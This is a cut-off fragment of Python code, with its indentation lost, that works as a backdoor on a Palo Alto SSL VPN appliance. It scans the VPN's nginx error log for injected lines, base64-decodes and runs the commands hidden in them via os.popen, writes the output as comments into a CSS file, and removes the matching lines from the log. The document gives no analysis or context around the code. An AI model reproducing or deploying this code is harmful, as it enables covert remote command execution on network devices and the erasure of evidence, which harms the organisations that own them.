 while True:
try:
SHELL_PATTERN = '{REDACTED}'
lines = []
WRITE_FLAG = False
for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
rst = re.search(SHELL_PATTERN,line)
if rst:
WRITE_FLAG = True
cmd = base64.b64decode(rst.group(1)).decode()
try:
output = os.popen(cmd).read()
with open(css_path,"a") as f:
f.write("/*"+output+"*/")
except Exception as e:
pass
continue
lines.append(line)
if WRITE_FLAG: